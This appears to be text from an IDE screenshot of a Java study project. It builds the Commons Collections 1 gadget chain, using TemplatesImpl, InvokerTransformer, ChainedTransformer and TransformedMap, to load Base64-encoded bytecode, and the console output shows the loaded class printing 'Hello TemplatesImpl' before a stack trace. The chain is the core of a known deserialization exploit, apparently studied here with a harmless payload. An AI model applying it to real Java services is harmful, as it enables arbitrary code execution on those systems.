 java
com.example
BytecodeToBase64
calc
cc1
Hello
Hello.class
HelloBCEL
HelloClassLoader
HelloDefineClass
Main
TempClass
TempClass.class
TemplatesImplTest
resources
test
java
target
20 field.set(obj, value);
21 }
22
23 public static void main(String[] args) throws Exception {
24 byte[] code = Base64.getDecoder().decode( src: "yv66vgAAADQAIQoABgASCQATABQIABUKABYAFwcAGAcAGQEACXRyYW5zZm9ybQEAcihMY29tL3
25 TemplatesImpl obj = new TemplatesImpl();
26 setFieldValue(obj, fieldName: "_bytecodes", new byte[][] {code});
27 setFieldValue(obj, fieldName: "_name", value: "HelloTemplatesImpl");
28 setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
29 Transformer[] transformers = new Transformer[]{
30 new ConstantTransformer(obj),
31 new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null)
32 };
33 Transformer transformerChain = new ChainedTransformer(transformers);
34 Map innerMap = new HashMap();
35 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
运行 cc1
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Hello TemplatesImpl
Exception in thread "main" org.apache.commons.collections.FunctorException Create breakpoint : InvokerTransformer: The method 'newTransformer' on 'class com.sun.org.apache.xalan.in
at org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:132)
at org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:122)
at org.apache.commons.collections.map.TransformedMap.transformValue(TransformedMap.java:141)
at org.apache.commons.collections.map.TransformedMap.put(TransformedMap.java:185)
at com.example.cc1.main(cc1.java:36)